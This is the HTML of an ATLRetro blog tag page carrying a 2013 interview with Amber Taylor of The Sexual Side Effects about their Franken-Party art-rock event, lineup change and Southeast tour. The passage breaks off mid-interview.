

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/glitterdome/
body_size: 19538
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Glitterdome &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Glitterdome Tag Feed" href="https://atlretro.com/tag/glitterdome/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/1828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=AAAB3D0DA332C1717235291FEBBEAAEA');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Glitterdome"/>
  <meta property="og:url" content="https://atlretro.com/tag/glitterdome/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Glitterdome"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/glitterdome/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/01/24/ambertaylor/">Kool Kat of the Week: The Sexual Side Effects Are on a Mission to Rock Your World: Amber Taylor on Growing Beyond Glam and Throwing a Franken-Party to Remember Friday Jan. 25!</a></h2>
            Posted on: <strong>Jan 24th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7643" style="width: 433px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/sse1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7643" class=" wp-image-7643" title="sse1" src="https://www.atlretro.com/wp-content/uploads/2013/01/sse1.jpg" alt="" width="423" height="423" srcset="https://atlretro.com/wp-content/uploads/2013/01/sse1.jpg 529w, https://atlretro.com/wp-content/uploads/2013/01/sse1-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/01/sse1-300x300.jpg 300w" sizes="(max-width: 423px) 100vw, 423px" /></a><p id="caption-attachment-7643" class="wp-caption-text">Photo courtesy of The Sexual Side Effects.</p></div>
<p><strong>Andy Warhol</strong> would have approved of the <strong><a href="https://www.thesexualsideeffects.com/" target="_blank">Sexual Side Effects</a></strong>&#8216; <a href="https://www.facebook.com/events/191497247656262/?fref=ts" target="_blank"><strong>Franken-Party</strong> </a> this <strong>Friday Jan. 25</strong> at the <strong><a href="https://www.thedrunkenunicorn.net/" target="_blank">Drunken Unicorn</a></strong>. A rock &#8216;n&#8217; roll fantasy collides with an art show. The crowd is scantily but fabulously dressed, clothes replaced by body paint. Go-go dancers twist and shake in Nancy Sinatra boots as multi-colored lights sweep across the dance floor. The epic extravaganza launches SSE&#8217;s <a href="https://www.facebook.com/events/380698018693167/?fref=ts" target="_blank"><strong>Franken-Tour</strong> </a>across the Southeast and Texas and also boasts Sarasota, Florida&#8217;s <strong><a href="https://www.facebook.com/MeteorEYES?fref=ts" target="_blank">MeteorEYES</a></strong>, who are on their Winter Migration Tour, and self-proclaimed Atlanta nerd-rock band <strong><a href="https://www.facebook.com/gorobogo?fref=ts" target="_blank">Go! Robo! Go!</a></strong></p>
<p>The Sexual Side Effects have only been playing Atlanta for a couple of years, but to say they have taken the city and the Southeast by storm is like underestimating a thunderstorm before it starts firing up a tornado. In fact, it&#8217;s hard to imagine with all the high-voltage energy lead vocalist/guitarist <strong>Amber Taylor</strong> is channeling into the band, it won&#8217;t be long until they have the attention of the nation and the entire world, maybe even the galaxy if ETs are tuning in.</p>
<p>Over time, we figured some Kats would be so Kool that they had to be <strong>Kool Kat of the Week</strong> more than once, and Amber certainly qualifies in spades. <a href="https://www.atlretro.com/2011/07/20/kool-kat-of-the-week-gilded-trash-talking-with-amber-taylor-of-the-sexual-side-effects/" target="_blank">Last time we chatted with her in July 2011</a>, she was plotting a neo-glam revolution with her <strong><a href="https://www.facebook.com/groups/235340293156465/?fref=ts" target="_blank">Gilded Trash</a></strong> events in Atlanta and New York. SSE still sports its glam roots in some of their sound, their audacious stage shows and encouragement to people to wear outrageous, sexy costumes to their performances, but the band has revealed itself to be much more. On the Retro side, one can see in-your-face post-punk, new wave and even psychedelic influences, and yet their approach feels right in tune to the 21st century. With a successful EP,an award-winning video, scoring &#8220;Best Local Rock Act&#8221; and &#8220;Best Band Name&#8221; in <strong><a href="https://clatl.com/atlanta/best-local-rock-act/BestOf?oid=6310944" target="_blank"><em>Creative Loafing</em>&#8216;s 2012 Best of Atlanta</a></strong>, sell-out shows from DC to Florida and a Franken-Tour on the horizon, we felt it was high time to catch up again with Amber to find out more about why their kick-off party in Atlanta this Friday is not to be missed and what&#8217;s up in a future so bright we imagine they&#8217;ll have to wear shades.</p>
<p><em><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/01/franken-large.jpg"><img decoding="async" class="alignleft  wp-image-7646" title="franken-large" src="https://www.atlretro.com/wp-content/uploads/2013/01/franken-large.jpg" alt="" width="301" height="461" srcset="https://atlretro.com/wp-content/uploads/2013/01/franken-large.jpg 626w, https://atlretro.com/wp-content/uploads/2013/01/franken-large-195x300.jpg 195w" sizes="(max-width: 301px) 100vw, 301px" /></a>ATLRetro:</strong> Without giving it all away, what do you want folks to know in advance about Franken-Party?!</em></p>
<p><strong>Amber Taylor:</strong> Franken-Party! is our new party. It started by making a silly flyer with Frankenstein partying with a couple of cold ones, and it inspired a eureka moment. We (The Sexual Side Effects) realized that one of the funnest and most successful shows we produced over the years was at <strong><a href="https://www.facebook.com/msratl?fref=ts" target="_blank">My Sister&#8217;s Room</a></strong> in October 2011. The concept was simple &#8211; Art + Music. We played, had a couple of guest stars and bands from around town joined us on stage, had an art show, body painting, burlesque queens and tons of other fun eclectic art.</p>
<p>This whole experience can be summed up by the name &#8220;Franken-Party!&#8221; Pull all kinds of art into a blender &#8211; music, visual art, performance art, film, burlesque, drag, costumery, you name it. If it&#8217;s art, it has a home. I know I wasn&#8217;t supposed to give it all away, but, oh well, I guess we just slept on the first date. Don&#8217;t worry I like to make breakfast in the morning.</p>
<p><em>If Franken-Party is a rock concert, why so much art and half-nakedness? Do I have to be at least half-naked to attend?</em></p>
<p>It&#8217;s only part concert. It&#8217;s really an art-party that&#8217;s all about the people. People have to enter covering up their &#8220;naughty bits,&#8221; but if things get a little out of control, so be it! It&#8217;s not a party till someone get&#8217;s nekid!</p>
<p><em>You’ve expressed on Facebook a lot lately that you feel this is a big year for you and the Sexual Side Effects. Why now, what’s up and how does this relate to Franken-Tour?</em></p>
<p>Well, we have been working our tails off night and day over the last couple of years, and have reached a point where we have a team built to help us get more accomplished. In 2013, we have established an agent, publicist, radio promoter and are flirting with a couple of managers as well. This will enable us to put more time and energy into our art.</p>
<p><em>We hear <strong>Ryan McDougall</strong> is leaving the band. Who is replacing him and will Franken-Party being his last gig with SSE give the night a bittersweet tint?</em></p>
<p>RyGuy &#8211; which Mike the bassist affectionately coined him &#8211; is leaving the band. This will be his farewell show, and a farewell to one part of our journey as a band. It&#8217;s a positive thing though! The SSE has always had its core three members &#8211; myself, <strong>Mike Sidner</strong> [bass] and <strong>Clay McClure </strong>[drums]. We have evolved into a group that incorporates different people into it from time to time or project to project. We still have the same sound, same direction and personality, but now we just get to share the experience with more people and make it a bigger family. We may continue as a trio, or may get another guitarist. We have a couple of people we have auditioned, but either way the train will never stop until our dying days. Art is my mission in life, and it will never stop.</p>
<div id="attachment_7644" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/sse2.jpg"><img decoding="async" aria-describedby="caption-attachment-7644" class=" wp-image-7644 " title="sse2" src="https://www.atlretro.com/wp-content/uploads/2013/01/sse2.jpg" alt="" width="504" height="336" srcset="https://atlretro.com/wp-content/uploads/2013/01/sse2.jpg 720w, https://atlretro.com/wp-content/uploads/2013/01/sse2-300x200.jpg 300w" sizes="(max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-7644" class="wp-caption-text">Photo courtesy of The Sexual Side Effects.</p></div>
<p><em>Looks like SSE is playing all over the South in the next two months on Franken-Tour. You’ve also played a lot of Florida dates lately. Any plans to go north of the Maxon-Dixon line?</em></p>
<p>We are going to work on the Southeast, Florida and Texas for a while. Too many bands want to go national overnight, and this is the biggest mistake they can make. The Wall of China was not built overnight; it was built brick by brick on a solid foundation. The U.S. is a big place, and every time we play a city we have to go back within two to three months. We are going to do about five rounds on tour in the Southeast and then figure out what&#8217;s next once SSE mania has spread far and wide. In other words, this shit is on!</p>
<p><em>It seems like your five-song EP<a href="https://www.thesexualsideeffects.com/music/" target="_blank"> <strong>HIGH MAINTENANCE</strong></a> and the <a href="https://www.thesexualsideeffects.com/videos/" target="_blank">video for <strong>“All She’ll Ever Hurt,”</strong></a> directed by <strong>David Joseph</strong> and the <strong>Comcast/Xfinity Video Award</strong> winner at the <strong>2012 Georgia Music Awards</strong>, really amped things up for the band. Do you consider that a key turning point?</em></p>
<p>Well, it has helped a lot, but nothing happens over night. Art is hard work, and there is a long road to travel to get to the point where we want to be in our hearts. The video and the album are the introduction for the band to the world and they still get discovered everyday by people. Surprisingly the UK has really embraced us! As some point soon we will start touring there.</p>
<p><em>What’s been your favorite gig on this crazy trip so far?</em></p>
